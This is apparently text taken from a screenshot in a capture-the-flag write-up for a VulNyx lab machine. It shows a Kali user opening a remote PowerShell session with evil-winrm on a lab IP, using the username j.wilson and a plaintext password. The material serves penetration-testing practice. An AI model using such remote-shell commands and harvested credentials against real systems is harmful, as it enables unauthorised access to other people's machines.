 ┌──(rain㉿kali)-[~/vulnyx/easy/Hosting]
└─$ evil-winrm -i 172.16.16.131 -u j.wilson -p 'H0$T1nG123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.wilson\Documents>